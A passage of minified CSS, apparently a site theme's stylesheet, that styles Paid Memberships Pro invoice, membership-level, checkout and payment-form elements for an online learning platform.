.pmpro_invoice_details .pmpro_invoice-billing-address,body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details .pmpro_invoice-payment-method{margin-top:30px;flex:3 1 40%}@media screen and (max-width:768px){body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details .pmpro_invoice-billing-address,body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details .pmpro_invoice-payment-method{margin-bottom:30px}}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details .pmpro_invoice-total{margin-top:30px;flex:3 1 20%}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details h2{font-weight:700px;font-size:17px;color:#273044;line-height:1.2;margin:0 0 30px}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p{margin-bottom:0}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p span{display:block;margin:0 0 15px;color:#4D5E6F}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p span:last-child{margin-bottom:0}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p strong{font-weight:600;color:#273044;margin-right:5px}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p sub,body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details p sup{color:#4D5E6F;top:0;line-height:1.2;font-weight:400;font-size:15px}body.pmpro-invoice .pmpro_invoice_wrap .pmpro_invoice_details .pmpro_price_part-total{border-top:none}body.pmpro-invoice .pmpro_actions_nav{display:flex;margin:50px 0;width:100%;justify-content:space-between}body.pmpro-invoice .pmpro_actions_nav span{display:flex;float:none;width:auto}body.pmpro-invoice .pmpro_actions_nav span.view_account{margin-left:auto}body.pmpro-invoice .pmpro_actions_nav span a{display:flex;line-height:1.2;font-weight:500;font-size:15px;color:#385bce;text-decoration:none}.pmpro-levels #main .stm_breadcrumbs_unit{padding:7px 15px}.pmpro-levels #main .container{padding:0}.pmpro-levels p{margin-bottom:0}div.bakery_membership_heading h2{font-weight:700;line-height:1.2;font-size:40px;color:#273044;text-align:left;margin-bottom:15px;padding:0 15px}div.bakery_membership_accordion{padding:15px}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel{box-shadow:0 4px 40px rgba(0,0,0,.06);margin-bottom:20px;background-color:#fff}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-heading{background-color:#fff}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-heading h4 a{padding:25px 30px}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-heading h4 a span{font-weight:500;line-height:1.2;font-size:15px;color:#273044}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-heading h4 i::before{border-color:#385bce}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-body{padding:10px 30px 25px}div.bakery_membership_accordion.vc_tta-color-white.vc_tta-style-flat div.vc_tta-panel div.vc_tta-panel-body p{font-weight:400;line-height:1.2;font-size:15px;color:#4D5E6F}div.bakery_membership_cta{background:#fff;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px}div.bakery_membership_cta .vc_cta3-content p{font-weight:400;font-size:15px;line-height:1.2;color:#4D5E6F;margin:0}div.bakery_membership_cta .vc_cta3-content .vc_cta3-content-header h2{font-weight:700;font-size:17px;line-height:1.2;color:#273044;margin:0 0 15px}div.bakery_membership_cta .vc_cta3-actions{margin:20px 0 0}div.bakery_membership_cta .vc_cta3-actions .bakery_membership_cta__button a{font-weight:600;line-height:1.2;font-size:14px;border-radius:4px;padding:15px 20px;text-transform:uppercase;background-color:#fff;border:2px solid #385bce;color:#385bce;letter-spacing:0;transition:.3s}div.bakery_membership_cta .vc_cta3-actions .bakery_membership_cta__button a:hover{color:#fff;background-color:#385bce}#pmpro_account-change{margin-right:10px}.pmpro_checkout_title{font-size:40px}.pmpro_form_container,.pmpro_form_container .pmpro_form{display:flex;width:100%}.pmpro_form_container .pmpro_form .pmpro_fields_container{display:flex;flex-direction:column;width:68%;padding-right:15px;margin-bottom:30px}.pmpro_form_container .pmpro_form .pmpro_pricing_fields_container{display:flex;flex-direction:column;width:32%;padding-left:15px}.pmpro_form_container .pmpro_form table{display:flex;width:100%;flex-direction:column;margin:0 0 30px;padding:0;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none}.pmpro_form_container .pmpro_form #discount_code_message{width:100%}.pmpro_btn,.pmpro_btn:link{background-color:transparent;border:0;color:inherit;padding:0}.stm-lms-user-memberships h3{margin:0 0 30px}.stm-lms-user-memberships .pmpro_box h3{margin-bottom:15px!important}.stm-lms-user-memberships #pmpro_account-membership{margin:0 0 40px}.stm-lms-user-memberships table{border-width:0}.stm-lms-user-memberships table tr{border:1px solid #e1e2e4}.stm-lms-user-memberships table tr td,.stm-lms-user-memberships table tr th{border:none}.stm-lms-user-memberships table tr td:last-child,.stm-lms-user-memberships table tr th:last-child{text-align:right}.stm-lms-user-memberships table thead tr th{padding:14px 20px;background-color:#eef1f7;font-size:12px;text-transform:uppercase;font-weight:600}.stm-lms-user-memberships table tbody tr td{padding:14px 20px}.pmpro-checkout #pmpro_submit_span input#pmpro_btn-submit,.pmpro-checkout #pmpro_submit_span input.btn.btn-default.pmpro_btn-submit-checkout{background-color:#fff;font-weight:600;font-size:14px;color:#385bce;border:2px solid #385bce;border-radius:4px;transition:all .3s}.pmpro-checkout #pmpro_submit_span input#pmpro_btn-submit:hover,.pmpro-checkout #pmpro_submit_span input.btn.btn-default.pmpro_btn-submit-checkout:hover{background:#385bce;color:#fff}#pmpro_account-invoices table tr td,#pmpro_account-invoices table tr th,#pmpro_account-membership table tr td,#pmpro_account-membership table tr th,#pmpro_cancel table tr td,#pmpro_cancel table tr th,#pmpro_invoices_table tr td,#pmpro_invoices_table tr th{padding:10px 20px}#pmpro_invoices_table thead{background-color:transparent}#nav-below.navigation{margin:40px 0 30px}#pmpro_billing_address_fields .pmpro_checkout-fields,#pmpro_payment_information_fields .pmpro_checkout-fields,#pmpro_user_fields .pmpro_checkout-fields{display:flex;justify-content:space-between;flex-wrap:wrap}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field{width:48%}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field label,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field label,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field label{width:100%;margin:0 0 15px;font-weight:500;color:#273044}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field input,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field input,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field input{display:block;max-width:100%;width:100%}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip{display:flex;flex-wrap:wrap}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input{width:auto;margin-right:15px;flex-grow:1}#pmpro_billing_address_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input:last-child,#pmpro_payment_information_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input:last-child,#pmpro_user_fields .pmpro_checkout-fields .pmpro_checkout-field-bcity_state_zip input:last-child{margin-right:0}.stm_lms_billing_buttons .btn{margin-right:15px}#pmpro_user_fields .lp-pmpro-td{display:flex;justify-content:flex-start;flex-wrap:wrap}#pmpro_user_fields .lp-pmpro-td .pmpro_asterisk{display:none}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc{display:flex;flex-direction:column;width:50%;padding:15px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc .pmpro_label_wrapper{display:flex;align-items:center;margin-bottom:15px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc .pmpro_label_wrapper img{display:flex;width:19px;margin-right:8px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc .pmpro_pass_wrapper{display:flex;position:relative}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc .pmpro_pass_wrapper a{display:flex;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:15px;width:20px;height:20px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc label{margin:0;font-weight:500;font-size:15px;color:#001931}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input::-webkit-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input::-moz-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input::-ms-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input::placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input.pmpro_error{background:#f2dede;border-color:#ebccd1}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input.pmpro_error::-webkit-input-placeholder{color:#fff}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input.pmpro_error::-moz-placeholder{color:#fff}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input.pmpro_error::-ms-input-placeholder{color:#fff}#pmpro_user_fields .lp-pmpro-td .lp-pmpro-desc input.pmpro_error::placeholder{color:#fff}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields{display:flex;padding:0;flex-wrap:wrap;justify-content:space-between}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div{display:flex;flex-direction:column;width:50%;padding:15px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div label{margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input{width:100%;max-width:100%;height:45px;background:#FFF;border:1px solid #DCDEE3;border-radius:4px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input::-webkit-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input::-moz-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input::-ms-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input::placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input.pmpro_error{background:#f2dede;border-color:#ebccd1}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input.pmpro_error::-webkit-input-placeholder{color:#fff}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input.pmpro_error::-moz-placeholder{color:#fff}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input.pmpro_error::-ms-input-placeholder{color:#fff}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div input.pmpro_error::placeholder{color:#fff}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields div select{height:45px}#pmpro_billing_address_fields tbody tr td .stm_lms_checkout_fields .pmpro_asterisk{display:none}#pmpro_form #pmpro_payment_information_fields{display:flex;width:100%;flex-direction:column;margin:0 0 30px;padding:0;box-shadow:0 4px 40px rgba(0,0,0,.06);border-radius:4px;border:none}#pmpro_form #pmpro_payment_information_fields .pmpro_checkout-field-payment-request-button,#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv small{display:none}#pmpro_form #pmpro_payment_information_fields .pmpro_checkout-fields{padding:10px 15px 20px}#pmpro_form #pmpro_payment_information_fields #pmpro_discount_code{display:flex;position:relative;margin:0;width:70%;padding:6px 12px;flex:0 0 calc(70% - 5px);border-top-right-radius:0;border-bottom-right-radius:0;border-right:none;background:#fff}#pmpro_form #pmpro_payment_information_fields #discount_code_button{display:flex;position:relative;margin:0;width:30%;min-height:45px;padding:6px 20px;text-decoration:none;background:#385bce;color:#fff;text-transform:uppercase;font-weight:500;font-size:14px;justify-content:center;align-items:center;border:none;outline:0;border-radius:0 4px 4px 0}#pmpro_form #pmpro_payment_information_fields #discount_code_button:hover{opacity:.95}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-discount-code{display:flex;flex-wrap:wrap;width:50%;padding:15px;margin:0}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-discount-code label{white-space:nowrap;display:flex;width:100%;margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv{display:flex;flex-direction:column;width:50%;padding:15px;margin:0}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv label{margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv div#CVV{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px;padding:14px 12px 6px;margin:0;min-height:1.5rem;height:45px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv input#CVV{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px;padding:6px 12px;margin:0;min-height:1.5rem;height:45px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv input#CVV::-webkit-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv input#CVV::-moz-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv input#CVV::-ms-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-cvv input#CVV::placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-card-type{display:flex;flex-direction:column;width:50%;padding:15px;margin:0}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-card-type label{margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-expiration{display:flex;flex-wrap:wrap;align-self:flex-start;justify-content:space-between;align-items:center;width:50%;padding:15px;margin:0}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-expiration label{width:100%;margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-expiration div#Expiry{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px;padding:14px 12px 6px;margin:0;min-height:1.5rem;height:45px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-expiration .select2-container{width:45%!important}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number{display:flex;flex-direction:column;width:50%;padding:15px;margin:0}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number label{margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number div#AccountNumber{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px;padding:14px 12px 6px;margin:0;min-height:1.5rem;height:45px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px;padding:6px 12px;margin:0;min-height:1.5rem;height:45px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber.pmpro_error{background:#f2dede;border-color:#ebccd1}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber.pmpro_error::-webkit-input-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber.pmpro_error::-moz-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber.pmpro_error::-ms-input-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber.pmpro_error::placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber::-webkit-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber::-moz-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber::-ms-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields .pmpro_payment-account-number input#AccountNumber::placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields h3{display:flex;flex-direction:column;margin:0;justify-content:space-between;padding:15px 60px 15px 30px}#pmpro_form #pmpro_payment_information_fields h3 .pmpro_checkout-h3-name{display:flex;align-self:flex-start;min-width:300px;text-align:left;position:relative;color:#fff;background-color:#385bce;font-size:17px;line-height:1.2;font-weight:500;margin:0;padding:15px 60px 15px 30px}#pmpro_form #pmpro_payment_information_fields h3 .pmpro_checkout-h3-name::after{display:flex;content:"";position:absolute;top:-9.5px;right:-20px;height:50px;width:50px;-webkit-transform:rotate(30deg);transform:rotate(30deg);background-color:#fff}#pmpro_form #pmpro_payment_information_fields h3 .pmpro_checkout-h3-name::before{display:flex;content:"";position:absolute;top:9.5px;right:-20px;height:50px;width:50px;-webkit-transform:rotate(-30deg);transform:rotate(-30deg);background-color:#fff}#pmpro_form #pmpro_payment_information_fields h3 .pmpro_checkout-h3-msg{font-size:13px;color:#001931;font-weight:400;font-style:normal;padding:15px 0 0 30px}#pmpro_form #pmpro_payment_information_fields tr{display:flex;width:100%}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info{display:flex;justify-content:space-between}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info .pmpro_cards_container{display:flex;align-items:center;z-index:2}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info .pmpro_cards_container img{display:flex;width:50px;margin-right:30px}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info .pmpro_cards_container img:first-child{width:65px}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info .pmpro_cards_container img:nth-child(2){width:35px}#pmpro_form #pmpro_payment_information_fields tr th.pmpro_payment_info .pmpro_cards_container img:last-child{margin-right:0}#pmpro_form #pmpro_payment_information_fields tr td{display:flex;width:100%}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info{display:flex;flex-wrap:wrap;width:100%}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_asterisk{display:none}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div{width:50%;margin:0;padding:15px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div label{margin:0 0 15px;font-weight:500;font-size:15px;color:#001931}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input{width:100%;max-width:100%;background:#FFF;border:1px solid #DCDEE3;border-radius:4px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input::-webkit-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input::-moz-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input::-ms-input-placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input::placeholder{color:#DCDEE3;font-weight:400;font-size:14px}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input.pmpro_error{background:#f2dede;border-color:#ebccd1}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input.pmpro_error::-webkit-input-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input.pmpro_error::-moz-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input.pmpro_error::-ms-input-placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info div input.pmpro_error::placeholder{color:#fff}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-cvv{display:flex;flex-direction:column}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-cvv .pmpro-payment_label_wrapper{display:flex;width:100%;justify-content:space-between;padding:0;margin:0}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-cvv .pmpro-payment_label_wrapper small,#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-cvv .pmpro-payment_label_wrapper small a{font-size:13px;font-weight:500;color:#385bce}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration{display:flex;flex-direction:column;width:50%;flex-wrap:wrap;vertical-align:top}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration .pmpro-expiration-wrapper{display:flex;width:100%;padding:0}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration .pmpro-expiration-wrapper .pmpro_expiration_divider{display:flex;width:10%;justify-content:center;align-items:center}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration .pmpro-expiration-wrapper .pmpro_expiration_container{display:flex;width:45%;padding:0}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration .pmpro-expiration-wrapper .pmpro_expiration_container label{width:100%}#pmpro_form #pmpro_payment_information_fields tr td .stm_lms_pmpro_payment_info .pmpro_payment-expiration .pmpro-expiration-wrapper .pmpro_expiration_container .select2{position:relative;width:100%!important;padding:0;margin:0}#pmpro_mmpu_levels{border-bottom:0}#pmpro_mmpu_levels #pmpro_mmpu_groups{flex:2.8 0 0}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group{border:0;margin:-5px 0 77px;padding:0}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group h2.pmpro_mmpu_group-name{margin-bottom:13px}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group p.pmpro_mmpu_group-type{margin-bottom:40px}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level{padding:39px 30px 37px;margin:0 0 30px;border:1px solid #eee;align-items:center;background-color:#fff!important}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level.active,#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level.inactive{padding-top:37px;border-top:3px solid #385bce}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level.inactive{border-top:3px solid #fd3753}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action,#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-info{padding:0}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-info{flex:50% 0 0}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-info .pmpro_level-name{font-size:20px;margin-bottom:3px}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-info .pmpro_level-price{margin-top:0;line-height:1.4}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-info strong{color:#2fbe5b}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action{flex:30% 0 0;max-width:160px;margin-left:auto}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select{position:relative;text-align:center;text-transform:uppercase;font-weight:700;background-color:#385bce;color:#fff;border:2px solid #385bce;transition:.3s ease}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select input{display:none;opacity:0;visibility:hidden}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select:before{content:"";font-family:"Font Awesome 6 Free";font-weight:900;position:relative;top:3px;margin-right:8px;display:inline-block;vertical-align:top;width:16px;height:16px;background-color:#fff;border-radius:2px;transition:.3s ease}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-info,.pmpro_asterisk,.pmpro_submit hr,body.pmpro-levels #nav-below{display:none}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select-selected{background-color:#fff;color:#393939}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select-selected:before{content:"\f00c";color:#fff;font-size:12px;line-height:17px;background-color:#2fbe5b}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select-removed{background-color:#fff;color:#393939;border-color:#fd3753}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_group .pmpro_mmpu_level .pmpro_level-action .pmpro_level-select-removed:before{content:"\f00d";color:#fff;font-size:12px;line-height:17px;background-color:#fd3753}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_checkout{margin-bottom:30px}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-action{padding:0}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-action .pmpro_mmpu_checkout-button{width:auto;min-width:195px;padding:14px 15px;background-color:#2fbe5b;border:0;font-size:15px;text-transform:uppercase;color:#fff;font-weight:700;border-radius:4px}#pmpro_mmpu_levels #pmpro_mmpu_groups .pmpro_mmpu_checkout .pmpro_mmpu_level .pmpro_level-action .pmpro_mmpu_checkout-button[disabled]{background-color:#dadce0;cursor:not-allowed}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget{border:0;box-shadow:0 5px 10px 0 rgba(0,0,0,.18),inset 0 3px 0 0 rgba(56,91,206,.004);border-radius:4px;overflow:hidden;padding-bottom:33px}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget-title{padding:24px 40px 13px;background-color:#385bce;border:0;color:#fff;font-size:16px;line-height:18px;font-weight:700;letter-spacing:0;text-transform:uppercase}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary{padding:0 40px;font-size:15px}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary p{margin-bottom:10px;color:#273044}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary p:not(:first-child){margin-top:13px}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary p.mmpu_addedlevels label{color:#2fbe5b}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary p.mmpu_removedlevels label{color:#fd3753}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget #pmpro_mmpu_level_summary label{text-transform:initial;font-size:14px}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget>p{margin-top:50px;padding:0 40px}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget .pmpro_mmpu_checkout-button{min-width:195px;padding:14px 15px;background-color:#2fbe5b;border:0;font-size:15px;text-transform:uppercase;color:#fff;font-weight:700;border-radius:4px;width:100%}#pmpro_mmpu_levels #pmpro_mmpu_level_selections .widget .pmpro_mmpu_checkout-button[disabled]{background-color:#dadce0;cursor:not-allowed}.pmpro_box a,.pmpro_box a:hover,.pmpro_invoice a,.pmpro_invoice a:hover{color:#385bce}form.pmpro_form #pmpro_processing_message{text-align:left}#pmpro_account_loggedin{display:flex;align-items:center}#pmpro_account_loggedin p{margin:0}#pmpro_account_loggedin,.pmpro_message{padding:20px 30px;border:0;border-left:4px solid #19C895;background:RGBA(25,200,149,.1);border-radius:4px;font-size:14px;font-weight:500;color:#273044;margin:0 0 30px}#pmpro_account_loggedin.pmpro_error,.pmpro_message.pmpro_error{background:#F2D4D4;border-color:#E45D61}#pmpro_account_loggedin i,.pmpro_message 